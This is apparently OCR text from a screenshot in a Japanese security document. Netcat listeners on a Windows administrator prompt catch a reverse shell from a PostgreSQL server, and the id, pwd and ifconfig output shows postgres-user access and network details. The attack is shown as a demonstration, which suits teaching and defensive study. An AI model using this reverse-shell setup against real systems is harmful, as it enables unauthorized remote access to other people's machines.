 管理者: コマンド プロンプト - nc -nvv -L -p 91
C:¥>nc -nvv -L -p 91
listening on [any] 91 ...
connect to [192.0.2.12] from (UNKNOWN) [192.0.2.11] 35622
id
pwd
ifconfig
管理者: コマンド プロンプト - nc -nvv -L -p 90
C:¥>ipconfig | find "IPv4"
IPv4 アドレス . . . . . . . . . . : 192.0.2.12
C:¥>nc -nvv -L -p 90
listening on [any] 90 ...
connect to [192.0.2.12] from (UNKNOWN) [192.0.2.11] 40730
uid=500(postgres) gid=500(postgres) groups=500(postgres)
/usr/local/pgsql/data/base/17142
eth0 Link encap:Ethernet HWaddr 00:0C:29:79:33:D4
inet addr:192.0.2.11 Bcast:192.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe79:33d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:73 errors:0 dropped:0 overruns:0 frame:0
TX packets:54 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:10897 (10.6 KiB) TX bytes:6046 (5.9 KiB)
Interrupt:59 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2259 errors:0 dropped:0 overruns:0 frame:0
TX packets:2259 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3224608 (3.0 MiB) TX bytes:3224608 (3.0 MiB)